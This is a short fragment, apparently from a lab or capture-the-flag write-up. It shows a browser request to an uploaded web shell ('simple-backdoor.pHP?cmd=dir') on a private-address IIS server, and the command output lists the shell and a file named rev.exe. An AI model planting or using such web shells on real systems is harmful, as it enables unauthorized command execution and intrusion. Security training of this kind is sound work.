 10.10.10.97:8808/simple-backdoor.pHP?cmd=dir
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Volume in drive C has no label.
Volume Serial Number is 1E7B-9B76
Directory of C:\inetpub\new-site
07/03/2024 06:40 AM
.
07/03/2024 06:40 AM
..
06/21/2018 08:26 AM 696 iisstart.htm
06/21/2018 08:26 AM 98,757 iisstart.png
07/03/2024 06:40 AM 7,168 rev.exe
07/03/2024 06:39 AM 328 simple-backdoor.pHP
4 File(s) 106,949 bytes
2 Dir(s) 13,915,205,632 bytes free